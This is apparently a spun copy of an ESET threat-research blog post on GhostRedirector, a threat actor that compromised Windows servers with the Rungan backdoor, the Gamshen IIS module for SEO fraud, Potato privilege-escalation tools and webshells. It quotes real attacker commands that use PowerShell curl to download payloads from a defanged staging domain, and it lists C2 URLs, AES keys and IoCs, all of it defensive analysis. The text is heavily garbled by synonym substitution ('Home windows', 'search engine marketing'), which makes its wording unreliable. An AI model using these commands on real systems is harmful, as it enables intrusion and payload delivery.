ESET researchers have recognized a brand new danger actor, whom we now have named GhostRedirector, that compromised no less than 65 Home windows servers principally in Brazil, Thailand, and Vietnam. GhostRedirector used two prior to now undocumented, customized gear: a passive C++ backdoor that we named Rungan, and a malicious Web Knowledge Products and services (IIS) module that we named Gamshen.
Whilst Rungan has the aptitude of executing instructions on a compromised server, the aim of Gamshen is to supply search engine marketing fraud as-a-service, i.e., to control seek engine effects, boosting the web page score of a configured goal site. Although Gamshen most effective modifies the reaction when the request comes from Googlebot – i.e., it does now not serve malicious content material or in a different way impact common guests of the internet sites – participation within the search engine marketing fraud scheme can harm the compromised host site popularity via associating it with shady search engine marketing ways and the boosted web sites.
Apparently, Gamshen is applied as a local IIS module – IIS (Web Knowledge Products and services) is Microsoft’s Home windows internet server instrument, which has a modular structure supporting two forms of extensions: local (C++ DLL) and controlled (.NET meeting). There are several types of malware that may abuse this generation; our 2021 white paper Anatomy of local IIS malware supplies a deep perception into the forms of local IIS threats and their structure. Gamshen falls below the class of a trojan with the primary function of facilitating search engine marketing fraud, very similar to IISerpent, which we documented prior to now.
But even so Rungan and Gamshen, GhostRedirector additionally makes use of a sequence of different customized gear, in addition to the publicly identified exploits EfsPotato and BadPotato, to create a privileged consumer at the server that can be utilized to obtain and execute different malicious elements with upper privileges, or used as a fallback in case the Rungan backdoor or different malicious gear are got rid of from the compromised server. We imagine with medium self belief {that a} China-aligned danger actor was once at the back of those assaults. On this blogpost we offer perception into the GhostRedirector arsenal used to compromise its sufferers.
Key issues of this blogpost:
- We seen no less than 65 Home windows servers compromised in June 2025.
- Sufferers are principally positioned in Brazil, Thailand, and Vietnam.
- Sufferers don’t seem to be similar to 1 explicit sector however to a wide range equivalent to insurance coverage, healthcare, retail, transportation, generation, and training.
- GhostRedirector has advanced a brand new C++ backdoor, Rungan, in a position to executing instructions at the sufferer’s server.
- GhostRedirector has advanced a malicious local IIS module, Gamshen, that may carry out search engine marketing fraud; we imagine its goal is to artificially advertise more than a few playing web sites.
- GhostRedirector depends upon public exploits equivalent to BadPotato or EfsPotato for privilege escalation on compromised servers.
- In keeping with more than a few components, we conclude with medium self belief {that a} prior to now unknown, China-aligned danger actor was once at the back of those assaults. We’ve got named it GhostRedirector.
Attribution
We haven’t been ready to characteristic this assault to any identified crew; thus we coined the brand new title GhostRedirector, to cluster all actions documented on this blogpost. Those actions began in December of 2024, however we have been ready to find different similar samples that lead us imagine that GhostRedirector has been energetic since no less than August 2024.
GhostRedirector has an arsenal that comes with the passive C++ backdoor Rungan, the malicious IIS trojan Gamshen, and a number of different utilities. We’ve got clustered those gear in combination via:
- their presence at the identical compromised server inside of the similar time-frame,
- a shared staging server, and
- similarities within the PDB paths of more than a few GhostRedirector gear, as defined beneath.
We imagine with medium self belief that GhostRedirector is a China-aligned danger actor, in accordance with the next components:
- more than one samples of GhostRedirector gear have hardcoded Chinese language strings,
- a code-signing certificates issued to a Chinese language corporate was once used within the assault, and
- one of the most passwords for GhostRedirector-created customers at the compromised server comprises the phrase huang, which is Chinese language for yellow.
GhostRedirector isn’t the primary identified case of a China-aligned danger actor attractive in search engine marketing fraud by way of malicious IIS modules. Closing 12 months, Cisco Talos revealed a blogpost a few China-aligned danger actor known as DragonRank that conducts search engine marketing fraud. There’s some overlap within the sufferer geolocation (Thailand, India, and the Netherlands) and sectors (healthcare, transportation, and IT) in each assaults. Then again, it’s most likely that those have been opportunistic assaults, exploiting as many susceptible servers as imaginable, relatively than concentrated on a selected set of entities. But even so those similarities, we don’t have any reason why to imagine that DragonRank and GhostRedirector are related, so we observe those actions one at a time.
Victimology
Determine 1 presentations a heatmap of the affected international locations, combining knowledge from two assets:
- ESET telemetry, the place we detected those assaults between December 2024 and April 2025, and
- our internet-wide scan from June 2025 that we ran to get a greater working out of the size of the assault, and that allowed us to spot further sufferers.
We notified the entire sufferers that we recognized thru our cyber web scan in regards to the compromise.

With the entire gathered knowledge, we discovered that no less than 65 Home windows servers have been compromised international. Many of the affected servers are in Brazil, Peru, Thailand, Vietnam, and the US. Notice that lots of the compromised servers positioned in the US seem to have been rented to corporations which are primarily based in international locations from the former checklist. We imagine that GhostRedirector was once extra enthusiastic about concentrated on sufferers in South The us and South Asia.
Additionally, we seen a small choice of circumstances in:
- Canada,
- Finland,
- India,
- the Netherlands,
- the Philippines, and
- Singapore.
GhostRedirector doesn’t appear to be enthusiastic about a specific vertical or sector; we now have noticed sufferers in sectors equivalent to training, healthcare, insurance coverage, transportation, generation, and retail.
Preliminary get admission to
In keeping with ESET telemetry, we imagine that GhostRedirector beneficial properties preliminary get admission to to its sufferers via exploiting a vulnerability, most definitely an SQL Injection. Then it makes use of PowerShell to obtain more than a few malicious gear – all from the similar staging server, 868id[.]com. In some circumstances, we now have noticed the attackers leveraging a unique LOLBin, CertUtil, for a similar goal.
This conjecture is supported via our commentary that almost all unauthorized PowerShell executions originated from the binary sqlserver.exe, which holds a saved process xp_cmdshell that can be utilized to execute instructions on a device.
The next are examples of instructions that we detected being accomplished at the compromised servers:
- cmd.exe /d /s /c ” powershell curl https://xzs.868id[.]com/EfsNetAutoUser_br.exe -OutFile C:ProgramDataEfsNetAutoUser_br.exe”
- cmd.exe /d /s /c ” powershell curl http://xz.868id[.]com/EfsPotato_sign.exe -OutFile C:ProgramDataEfsPotato_sign.exe”
- cmd.exe /d /s /c “powershell curl https://xzs.868id[.]com/hyperlink.exe -OutFile C:ProgramDatalink.exe”
- powershell curl https://xzs.868id[.]com/iis/br/ManagedEngine64_v2.dll -OutFile C:ProgramDataMicrosoftDRMlogManagedEngine64.dll
- powershell curl https://xzs.868id[.]com/iis/IISAgentDLL.dll -OutFile C:ProgramDataMicrosoftDRMlogminiscreen.dll
We additionally encountered that GhostRedirector put in GoToHTTP at the compromised internet server, after downloading it from the similar staging server. GoToHTTP is a benign device that permits organising a faraway connection that may be accessed from a browser.
GhostRedirector used the listing C:ProgramData to put in its malware, in particular for the C++ backdoor and the IIS trojan they use the listing C:ProgramDataMicrosoftDRMlog.

Assault evaluate
An outline of the assault is proven in Determine 2. Attackers compromise a Home windows server, obtain and execute more than a few malicious gear: a privilege escalation device, malware that drops more than one webshells, the passive C++ backdoor Rungan, or the IIS trojan Gamshen. The aim of the privilege escalation gear is to create a privileged consumer within the Directors crew, so GhostRedirector can then leverage this account to execute privileged operations, or as a fallback in case the gang loses get admission to to the compromised server.
Pernicious Potatoes appearing privilege escalation
As a part of its arsenal, GhostRedirector created a number of gear that leverage the native privilege escalation (LPE) tactic, most likely in accordance with public EfsPotato and BadPotato exploits. Nearly all the analyzed samples have been obfuscated with .NET Reactor, with more than one layers of obfuscation. Probably the most samples have been validly signed with a code-signing certificates issued via TrustAsia RSA Code Signing CA G3, to 深圳市迪元素科技有限公司 (Shenzhen Diyuan Era Co., Ltd.), and with a thumbprint of BE2AC4A5156DBD9FFA7A9F053F8FA4AF5885BE3C.
The principle function of those samples was once to create or regulate a consumer account at the compromised server and upload it to the Directors crew.
All through our research, we extracted from the analyzed samples the next usernames that have been used within the advent of those malicious administrator customers.
- MysqlServiceEx
- MysqlServiceEx2
- Admin
Determine 3 presentations the decompiled code utilized by those samples to create a consumer after a success LPE exploitation. The password has been redacted for safety functions.

As noticed in Determine 3, those privilege escalation gear use a customized C# elegance named CUserHelper. This elegance is applied in a DLL named Not unusual.International.DLL (SHA-1: 049C343A9DAAF3A93756562ED73375082192F5A8), which we named Comdai and that was once embedded within the analyzed samples. We imagine that Comdai was once created via the similar builders as the remainder of the GhostRedirector arsenal, in accordance with the shared development of their respective PDB paths – see the repeated x5 substring as proven in Desk 1, which is shared between Rungan, Gamshen, and the privilege escalation gear.
Desk 1. PDB strings gathered from GhostRedirector gear
| Pattern SHA1 | Pattern kind | PDBs |
| 049C343A9DAAF3A93756 |
Comdai library | F:x5netToolsoMainCommon.International |
| 28140A5A29EBA098BC62 |
Rungan, C++ backdoor | F:x5AvoidRandomKill-main |
| 871A4DF66A8BAC3E640B |
Gamshen, IIS trojan | F:x5AvoidRandomKill-main |
| 371818BDC20669DF3CA4 |
Instrument to create a brand new consumer | E:x5netToolsWinSystemobj |
Desk 2 supplies an summary of the vital categories applied in Comdai which are utilized by GhostRedirector’s more than a few privilege escalation gear, in conjunction with the outline of the category habits. Notice the ExeHelper elegance, which gives a serve as to execute a report named hyperlink.exe – GhostRedirector used the similar filename to deploy the GoToHTTP device.
Additionally observe the backdoor-like features, together with community conversation, report execution, listing checklist, and manipulating products and services and Home windows registry keys. Whilst we haven’t seen those strategies being utilized by any identified GhostRedirector elements, this presentations that Comdai is a flexible device that may give a boost to more than a few phases of the assault.
Desk 2. Categories applied in Comdai
| C# elegance | Description |
| AES | Encrypts/Decrypts AES in ECB mode. Key: 030201090405060708091011121315 |
| CUserHelper | Lists customers on a compromised server. Creates a consumer with specified credentials and provides it into a gaggle title additionally laid out in a controversy; via default it makes use of the Directors crew. |
| ExeHelper | Used to execute a binary named hyperlink.exe. This title was once utilized by the attackers for the GoToHTTP binary. |
| HttpHelper | Can carry out thru other strategies, GET and POST requests, with an unknown goal, to a hardcoded URL – https://www.cs01[.]store. |
| MsgData | Accommodates most effective attributes, utilized by the category NodejsTX to deserialize a JSON object. |
| MyDll | Invokes strategies from an unknown DLL named MyDLL.dll. |
| NodejsTX | Supplies a option to keep in touch with every other malicious part by way of pipes; the pipe is known as salamander_pipe, which is able to obtain parameters to create a specified consumer who’s then added to the directors crew. This consumer advent is completed via invoking a technique from the CUserHelper elegance. |
| RegeditHelper | Accommodates a technique for studying the price of a specified home windows registry key. |
| ScanfDirectory | Accommodates strategies for checklist the contents of a specified listing. |
| ServiceHelper | Accommodates the right way to restart a specified provider. |
| SystemHelper | Accommodates the right way to execute a binary or execute instructions by way of ProcessStartInfo elegance. The binary or instructions are equipped to ProcessStartInfo as arguments. |
| UserStruct | Accommodates most effective attributes, username – string Teams – checklist Attributes are utilized by elegance CUserHelper for checklist customers. |
Some exceptions to the rule of thumb
We came upon a pattern (SHA-1: 21E877AB2430B72E3DB12881D878F78E0989BB7F) the use of the similar certificates, uploaded to VirusTotal in August 2024, which we imagine is expounded to GhostRedirector’s arsenal, even supposing we didn’t see it used throughout this marketing campaign. This assumption is in accordance with the habits of the pattern, which tries to open a textual content report and ship its contents to a hardcoded URL. For this, the pattern comprises an embedded Comdai DLL and it invokes the Comdai C# elegance HttpHelper, which has a hardcoded URL this is https://www.cs01[.]store – the similar area discussed in Desk 2.
We additionally came upon some privilege escalation gear that fluctuate slightly from the habits discussed prior to now.
For instance, in a single case (SHA-1: 5A01981D3F31AF47614E51E6C216BED70D921D60), as an alternative of constructing a brand new consumer, it adjustments the password of an present consumer Visitor for one hardcoded within the malware after which, the use of the RID hijacking methodology, it makes an attempt so as to add this consumer to the administrator teams.
In every other case (SHA-1: 9DD282184DDFA796204C1D90A46CAA117F46C8E1), the device now not most effective creates a brand new administrator consumer but additionally installs more than one webshells on a selected trail within the sufferer’s servers, equipped manually via GhostRedirector as a controversy to the device.
Those webshells are embedded within the assets of the pattern in cleartext, and the names are hardcoded; the names we noticed used are:
- C1.php
- Cmd.aspx
- Error.aspx
- K32.asxp
- K64.aspx
- LandGrey.asp
Zunput, a site knowledge collector plus webshell dropper

Some other fascinating device utilized by GhostRedirector had the filename SitePuts.exe. This pattern (SHA‑1: EE22BA5453ED577F8664CA390EB311D067E47786), which we named Zunput, may be advanced with the .NET Framework and signed with the certificates discussed above; it reads the IIS configuration gadget on the lookout for configured web sites and obtains the next details about them:
- bodily trail at the server,
- title, and
- for every web page, the next attributes:
○ protocol
○ IP cope with, and
○ hostname
As soon as the tips is gathered, Zunput exams for the life of the bodily trail at the server, and in addition verifies that the listing comprises no less than one report with the .php, .aspx, or .asp extension. This fashion, Zunput most effective objectives energetic web sites in a position to executing dynamic content material – most effective in the ones directories does it then drop the embedded webshells. Webshells are embedded within the assets of the pattern and for the dates of every webshell (advent, changed, accessed), the malware makes use of the date of an present report from the listing.
Webshells are written in ASP, PHP, and JavaScript, and the names used are decided on randomly from the next checklist:
- Xml
- Ajax
- Sync
- Loadapi
- Loadhelp
- Code
- Jsload
- Loadcss
- Loadjs
- Pop3
- Imap
- Api
Extensions used for the webshells:
Knowledge gathered throughout Zunput execution is stored in a report named log.txt (see an instance in Determine 4) within the listing from which it was once accomplished. This data isn’t exfiltrated routinely via Zunput, however it may be acquired via the attackers thru a number of strategies; one can also be by way of the deployed webshell discussed ahead of.
The overall payloads
Rungan, a passive C++ backdoor
Rungan (SHA-1: 28140A5A29EBA098BC6215DDAC8E56EACBB29B69) is a passive C/C++ backdoor that we’ve got noticed put in in C:ProgramDataMicrosoftDRMlogminiscreen.dll.
This backdoor makes use of AES in CBC mode for string decryption. 030201090405060708090A0B0C0D0E0F is used for the IV and key, and in accordance with the malware’s PDB trail F:x5AvoidRandomKill-mainx64ReleaseIISAgentDLL.pdb, we imagine that GhostRedirector reuses the AES implementation from the AvoidRandomKill repository.
The principle capability of this backdoor is to sign in a plaintext hardcoded URL http://+:80/v1.0/8888/sys.html into the compromised server, bypassing IIS via abusing the HTTP Server API. Then the backdoor waits for a request that fits that URL, then parses and executes the gained instructions at the compromised server.
Further URLs can also be set in an non-compulsory configuration report named C:WindowsMicrosoft.NETFramework64v2.0.507271033vbskui.dll. Rungan will pay attention to all incoming requests matching the configured patterns, and the configuration can also be up to date by way of a backdoor command. To turn on the backdoor, any incoming HTTP request should include a selected mixture of parameters and values, which can be hardcoded in Rungan.


As soon as this take a look at is met, Rungan makes use of the parameter motion to resolve the backdoor command, and makes use of the knowledge within the HTTP request frame because the command parameters. No encryption or encoding is used within the C&C protocol. Essentially the most notable features are developing a brand new consumer or executing instructions at the sufferer’s server; a complete checklist of backdoor instructions is proven in Desk 3.
Desk 3.Rungan backdoors instructions
| Parameter | Frame | Description | Reaction |
| mkuser | consumer= |
Creates the desired consumer at the compromised server the use of the NetUserAdd Home windows API. | Standing code of the operation. |
| listfolder | trail= |
This appears to be like unfinished: it collects knowledge from decided on trail however doesn’t exfiltrate it. | N/A |
| addurl | url= |
Registers URLs the backdoor will pay attention on. Will also be multiple separated with |. The URL may be added to the configuration report. | If a URL fails to sign in, the reaction will likely be Failed: |
| cmd | cmdpath= |
Executes a command at the sufferer’s server the use of pipes and the CreatePorcessA API. | Command output. |
Determine 5 and Determine 6 display other examples of requests made to the malware throughout a dynamic research the use of the device postman in a simulated surroundings.
Gamshen, malicious IIS module

Advanced as a C/C++ DLL, Gamshen is a malicious local IIS module. The principle capability of this malware is to intercept requests made to the compromised server from the Googlebot seek engine crawler and most effective if so regulate the respectable reaction of the server. The reaction is changed in accordance with knowledge asked dynamically from Gamshen’s C&C server. Via doing this, GhostRedirector makes an attempt to control the Google seek score of a selected, third-party site, via the use of manipulative, shady search engine marketing ways equivalent to developing synthetic one way links from the respectable, compromised site to the objective site. We prior to now documented a case of an IIS trojan the use of equivalent ways: see IISerpent: Malware-driven search engine marketing fraud as a provider.
It’s a must to point out that a typical consumer who visits the affected site wouldn’t see any adjustments and would now not be suffering from the malicious habits as a result of Gamshen doesn’t cause any of its malicious task on requests from common guests.
Determine 7 presentations how a malicious module taking part within the IIS search engine marketing fraud scheme modifies the respectable reaction of a compromised server when a request is constituted of the Google Crawler, aka Googlebot.
In an effort to do that, the attackers have applied their very own malicious code for the next IIS match handlers:
- OnBeginRequest
- OnPreExecuteRequestHandler
- OnPostExecuteRequestHandler
- OnSendResponse
When the compromised server receives an HTTP request, the request is going throughout the IIS request processing pipeline, which triggers those handlers in more than a few steps of the method – significantly, the OnSendResponse handler is prompted simply ahead of the HTTP reaction is shipped out via the compromised server. Since Gamshen is put in as an IIS module, it routinely intercepts every incoming HTTP request at those steps, and plays 3 movements.
First, it plays a sequence of validations to filter out most effective HTTP requests of passion:
- The request should originate from a Google crawler: both the Consumer-Agent header comprises the string Googlebot, or the Referer comprises the string google.com.
- The HTTP manner should now not be POST.
- The asked useful resource isn’t a picture, stylesheet, or equivalent static useful resource, i.e., it doesn’t have any of the next extensions: .jpg, .resx, .png, .jpeg, .bmp, .gif, .ico, .css, or .js. That is prone to keep away from breaking UI capability.
- The URL should include the string android_ or fit any of the next common expressions:
○ [/]?(android|performs|articles|main points|iosapp|topnews|joga)_([0-9_]{6,20})(/|.w+)?
○ [/]?(android|performs|articles|main points|iosapp|topnews|joga)_([a-zA-Z0-9_]{6,8})/([a-zA-Z0-9_]{6,20})(/|.w+)?
○ [/]?(android|performs|articles|main points|iosapp|topnews|joga)/([0-9_]{6,20})(/|.w+)?
○ [/]?(android|performs|articles|main points|iosapp|topnews|joga)/([a-zA-Z]{8,10})(/|.w+)?
○ [/]?([a-zA-Z0-9]{6,8})/([a-zA-Z0-9]{6,8})(/|.phtml|.xhtml|.phtm|.shtml)
○ [/]?([a-zA-Z0-9_]{14})(/|.html|.htm)
○ [/]?([a-zA-Z0-9]{6})/([a-zA-Z0-9]{8})(/|.html|.htm)
○ [/]?([a-z0-9]{6}).xhtml
2d, Gamshen modifies the reaction meant for the hunt engine crawler with knowledge acquired from its personal C&C server, brproxy.868id[.]com. We’ve got seen 3 URLs getting used for this goal:
- https://brproxy.868id[.]com/index_base64.php?
- https://brproxy.868id[.]com/tz_base64.php?
- https://brproxy.868id[.]com/url/index_base64.php
In all circumstances, the next hardcoded Consumer-Agent string is used: Mozilla/5.0 (suitable; Googlebot/2.1; +http://www.google.com/bot.html). A base64-encoded reaction is anticipated, which is then decoded and injected into the HTTP reaction meant for the hunt engine crawler.
In any case, on the closing step of the request processing pipeline, simply ahead of the HTTP reaction is shipped out – the OnSendResponse match handler verifies the reaction for those crawler requests. If the reaction has the 404 HTTP standing code – i.e., Gamshen had now not been ready to acquire the malicious knowledge from its C&C server, then it as an alternative plays a redirect to another C&C server: http://gobr.868id[.]com/tz.php.
We weren’t ready to acquire a reaction from brproxy.868id[.]com or gobr.868id[.]com, however imagine the knowledge helps shady search engine marketing ways – equivalent to key phrase stuffing, placing malicious one way links – or, in case of the redirection, making the hunt engine affiliate the compromised site with the objective, third-party site, thus poisoning the hunt index.
We have been, on the other hand, ready to pivot on the ones domain names on VirusTotal and in finding similar pictures – on this case, pictures promoting a playing software for Portuguese talking customers. We imagine this site is the beneficiary of the search engine marketing fraud scheme, facilitated via this malicious IIS module – Gamshen most definitely makes an attempt to compromise as many web sites as imaginable and misuse their popularity to power visitors to this third-party site.
Determine 8 and Determine 9 display two pictures probably utilized by GhostRedirector in its search engine marketing fraud scheme.


Conclusion
On this blogpost, we now have introduced a prior to now unknown, China-aligned danger actor, GhostRedirector, and its toolkit for compromising and abusing Home windows servers. Along with enabling faraway command execution at the compromised servers, GhostRedirector additionally deploys a malicious IIS module, Gamshen, designed to control Google seek effects thru shady search engine marketing ways. Gamshen abuses the credibility of the internet sites hosted at the compromised server to advertise a third-party, playing site – probably a paying shopper taking part in an search engine marketing fraud as-a-service scheme.
GhostRedirector additionally demonstrates patience and operational resilience via deploying more than one faraway get admission to gear at the compromised server, on most sensible of constructing rogue consumer accounts, all to care for long-term get admission to to the compromised infrastructure.
Mitigation suggestions can also be present in our complete white paper. For any inquiries, or to make pattern submissions associated with the topic, touch us at threatintel@eset.com.
IoCs
A complete checklist of signs of compromise (IoCs) and samples can also be present in our GitHub repository.
Information
| SHA-1 | Filename | Detection | Description |
| EE22BA5453ED577F8664 |
SitePut.exe | MSIL/Agent.FEZ | Zunput, knowledge collector and webshell installer. |
| 677B3F9D780BE184528D |
EfsNetAutoUser.exe | MSIL/HackTool.Agent |
A customized device the use of the EfsPotato exploit to create a brand new consumer at the compromised server. |
| 5D4D7C96A9E302053BDF |
NetAutoUser.exe | MSIL/AddUser.S | A customized device the use of the BadPotato exploit to create a brand new consumer at the compromised server. |
| 28140A5A29EBA098BC62 |
miniscreen.dll | Win64/Agent.ELA | Rungan, a passive C++ backdoor. |
| 371818BDC20669DF3CA4 |
auto.exe | Generik.KJWBIPC | A device to create a brand new consumer at the compromised server. |
| 9DD282184DDFA796204C |
auto_sign.exe | MSIL/Agent.XQL | A device to create a brand new consumer or deploy webshells at the compromised server. |
| 87F354EAA1A6ED5AE51C |
EfsNetAutoUser.exe | MSIL/HackTool.Agent |
A customized device the use of the EfsPotato exploit to create a brand new consumer at the compromised server. |
| 5A01981D3F31AF47614E |
DotNet4.5.exe | MSIL/AddUser.S | Customized device the use of BadPotato exploit to lift privileges of an present consumer. |
| 6EBD7498FC3B744CED37 |
NetAUtoUser_sign |
MSIL/AddUser.S | Customized device the use of BadPotato exploit to increased privileges of an present consumer. |
| 0EE926E29874324E52DE |
hyperlink.exe | Win64/RemoteAdmin. |
GoToHTTP device. |
| 373BD3CED51E19E88876 |
N/A | PHP/Webshell.NWE | Webshell. |
| 5CFFC4B3B96256A45FB4 |
N/A | ASP/Webshell.MP | Webshell. |
| B017CEE02D74C92B2C65 |
N/A | PHP/Webshell.OHB | Webshell. |
| A8EE056799BFEB709C08 |
N/A | ASP/Webshell.UV | Webshell. |
| C4681F768622BD613CBF |
N/A | ASP/Webshell.KU | Webshell. |
| E69E4E5822A81F68107B |
N/A | ASP/Webshell.UZ | Webshell. |
| A3A55E4C1373E8287E4E |
N/A | ASP/Webshell.UY | Webshell. |
| E6E4634CE5AFDA0688E7 |
N/A | ASP/Webshell.UY | Webshell. |
| 5DFC2D0858DD7E811CD1 |
N/A | ASP/Webshell.UX | Webshell. |
| 08AB5CC8618FA593D2DF |
ManagedEngine32 |
Win32/BadIIS.AG | Gamshen, a malicious IIS module. |
| 871A4DF66A8BAC3E640B |
ManagedEngine64 |
Win64/BadIIS.CY | Gamshen, a malicious IIS module. |
| 049C343A9DAAF3A93756 |
N/A | MSIL/Agent.FFZ | Comdai, a malicious multipurpose DLL used to create a malicious consumer. |
Community
| IP | Area | Webhosting supplier | First noticed | Main points |
| N/A | xzs.868id[.]com | N/A | 2024‑12‑03 | GhostRedirector staging server, hosted on Cloudflare. |
| 104.233.192[.]1 | xz.868id[.]com | PEG TECH INC | 2024‑12‑03 | GhostRedirector staging server. |
| 104.233.210[.]229 | q.822th[.]com www.881vn[.]com |
PEG TECH INC | 2023‑10‑06 | GhostRedirector staging server. |
| N/A | gobr.868id[.]com | N/A | 2024‑08‑25 | Gamshen C&C server, hosted on Cloudflare. |
| N/A | brproxy.868id[.]com | N/A | 2024‑08‑25 | Gamshen C&C server, hosted on Cloudflare. |
| 43.228.126[.]4 | www.cs01[.]store | XIMBO Web Restricted | 2024‑04‑01 | Comdai C&C server. |
| 103.251.112[.]11 | N/A | IRT‑HK‑ANS | N/A | GhostRedirector staging server. |
MITRE ATT&CK ways
This desk was once constructed the use of model 17 of the MITRE ATT&CK framework.
| Tactic | ID | Title | Description |
| Useful resource Building | T1588.002 | Download Features: Instrument | GhostRedirector makes use of .NET Reactor to obfuscate its gear, and used EfsPotato and BadPotato to broaden customized privilege escalation gear. |
| T1587.001 | Broaden Features: Malware | GhostRedirector develops its personal malware | |
| T1608.006 | Level Features: search engine marketing Poisoning | GhostRedirector makes use of search engine marketing poisoning to control seek effects and power visitors to a third-party site. | |
| T1583.001 | Achieve Infrastructure: Domain names | GhostRedirector makes use of malicious domain names for website hosting payloads and for its C&C servers. | |
| T1583.004 | Achieve Infrastructure: Server | GhostRedirector leverages Cloudflare on its infrastructure. | |
| T1608.001 | Level Features: Add Malware | GhostRedirector has staged Rungan and Gamshen on attacker-controlled servers. | |
| T1608.002 | Level Features: Add Instrument | GhostRedirector has staged more than a few malicious and legit gear on attacker-controlled servers. | |
| T1588.003 | Download Features: Code Signing Certificate | GhostRedirector acquired a certificates for signing its gear, like the ones for privilege escalation. | |
| Preliminary Get admission to | T1190 | Exploit Public-Dealing with Utility | GhostRedirector exploits an unknown SQL injection vulnerability at the sufferer’s server. |
| Execution | T1106 | Local API | GhostRedirector might use APIs equivalent to HttpInitialize and HttpAddUrl for registering a URL. |
